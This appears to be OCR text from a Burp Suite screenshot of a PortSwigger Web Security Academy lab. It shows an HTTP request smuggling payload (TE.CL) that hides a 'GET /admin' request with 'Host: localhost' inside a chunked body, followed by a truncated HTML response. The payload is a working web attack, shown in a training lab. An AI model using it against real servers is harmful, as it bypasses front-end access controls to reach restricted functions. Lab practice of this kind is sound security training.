 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0af5000d030d79a581fa6c3600aa0050.web-security-academy.net
3 Cookie: session=YcwWdD7uR2cA58oLZunDzz7A5hzTTEnF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af5000d030d79a581fa6c3600aa0050.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 4
17 Transfer-Encoding: chunked
18
19 70
20 GET /admin HTTP/1.1
21 Host: localhost
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 30
24
25 x=1
26 0
27
28
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8328
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/
11 <link href=/resources/css/labsBlog.c
12 <title>
Exploiting HTTP request smuggling
controls, TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request sm
controls, TE.CL vulnerabi
</h2>
22 <a class=link-back href='
https://portswigger.net/web-